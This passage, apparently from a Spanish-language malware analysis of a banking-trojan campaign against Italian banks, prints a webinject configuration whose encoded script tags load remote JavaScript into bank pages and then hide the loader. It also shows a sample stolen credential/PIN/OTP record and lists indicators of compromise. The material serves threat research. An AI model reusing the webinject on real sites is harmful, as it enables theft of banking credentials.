Replace = https://www.<EDITADO>.it/it/*.html Encoding = utf-8 Subject = <title><EDITADO> Replacement = <img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" data-wp-preserve="%3Cscript%20id%3D%22xks11%22%20type%3D%22text%2Fjavascript%22%20src%3D%22https%3A%2F%2F%3CEDITADO%3E%2Fit%2Fjs.php%3Fsystem%3D%3CEDITADO%3E%26bbid%3D%40ID%40%22%3E%3C%2Fscript%3E" data-mce-resize="false" data-mce-placeholder="1" class="mce-object" width="20" height="20" alt="<script>" title="<script>" /> <img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" data-wp-preserve="%3Cscript%20id%3D%22xks12%22%3E%20document.getElementById(%22xks11%22).parentNode.removeChild(document.getElementById(%22xks11%22))%3B%20%3C%2Fscript%3E" data-mce-resize="false" data-mce-placeholder="1" class="mce-object" width="20" height="20" alt="<script>" title="<script>" /><title>UniCredit

Los datos exfiltrados están relacionados, como no podía ser de otra manera, con las combinaciones usuario/contraseña y con el OTP PIN (One Time Password PIN – Código PIN de un único uso) empleado durante el registro:

151.xx.xx.xx |victim_user| 12:04:14 02.06.2018 | Bank: <EDITADO> | User:victim_user;PIN:12345;OTP:0000^https://www.<EDITADO>.com/

Desafortunadamente, cambiar la contraseña no ayudará a las víctimas hasta que los sistemas estén limpios de malware y del cliente VNC que se está ejecutando en sus computadoras.

IOCs

- 58af96fb4c4f551fc9b8eb4890eab0144221ca976286f928d5bed696945f705e

- 28e8f8d150a877e765282b8f4a8e6979128264bd826853c1e896815a4543d619

- gemendoloma.top

- freeflysky.tk

- conectlo.qt

- sitergenis.com

- vigerentis.com

- guardnet.review

- elementaleios.win

- elementalelib.space

- cloudflore.cc

- clickara.com (de aquí se descargan los clientes VNC)

- 85.204.74.107

- 95.181.178.216

- 95.141.36.106

- 89.18.27.143

- 89.18.27.221

Conclusiones

Los actores detrás de estas campañas están constantemente activos y son capaces de adaptarse rápidamente. La cantidad de entidades atacadas, la diferencia de idiomas y el alcance global sugieren la presencia de un grupo grande y bien estructurado que se ocupa de los diferentes aspectos de las operaciones. Durante nuestros análisis hemos identificado diferentes puntos de entrada en Polonia, Rusia y China, directamente gestionados por el grupo, lo que puede indicar que se trata de diferentes actores que se ocupan de distintas partes de un mismo juego (¿pueden estar mezclándose también distintos grupos criminales?) desde distintos países. Sea cual sea el caso, los usuarios deben prestar atención, como de costumbre, y sospechar de documentos inesperados dado que pueden contener código malicioso capaz de extraer información personal y financiera de los dispositivos afectados.